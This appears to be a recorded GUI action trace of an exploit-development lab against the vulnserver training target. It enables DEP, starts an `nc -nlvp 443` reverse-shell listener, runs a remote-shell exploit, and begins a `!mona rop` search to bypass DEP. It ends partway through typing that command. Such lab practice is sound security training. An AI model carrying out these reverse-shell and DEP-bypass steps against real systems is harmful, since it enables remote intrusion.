
left_click(261, 198)

left_click(213, 179)

Turn on DEP for all programs and services, restart, and relaunch vulnserver.
left_click(182, 427)

left_click(602, 320)

double_click(18, 156)

double_click(432, 318)

Restart the nc -nlvp 443 listener and run ./remote_shell_no_DEP against the DEP-enabled server.
type("nc -nlvp 443")

left_click(578, 139)

type("./remote_shell_no_DEP")

left_click(690, 139)

mouse_move(509, 363)

Close the crashed vulnserver, restart it, and launch Immunity Debugger as administrator.
left_click(303, 227)

double_click(432, 318)

right_click(18, 107)

left_click(67, 160)

Attach Immunity Debugger to vulnserver and run !mona rop -m *.dll -cp nonull.
left_click(554, 302)

left_click(242, 193)

type("!mona r")
